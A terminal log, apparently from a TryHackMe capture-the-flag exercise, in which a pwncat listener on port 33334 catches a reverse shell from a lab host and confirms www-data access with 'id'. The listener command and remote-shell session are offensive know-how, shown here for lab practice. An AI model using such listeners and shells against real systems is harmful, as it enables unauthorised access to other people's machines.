 └─$ python3 -m pwncat -lp 33334
[09:14:55] Welcome to pwncat 🐈! __main__.py:164
[10:05:00] received connection from 10.10.72.171:39546
bind.py:84
[10:05:00] 0.0.0.0:33334: upgrading from /bin/dash to /bin/bash
manager.py:957
[10:05:01] 10.10.72.171:39546: registered new host w/ db
manager.py:957
(local) pwncat$
(remote) www-data@THM-Chal:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@THM-Chal:/$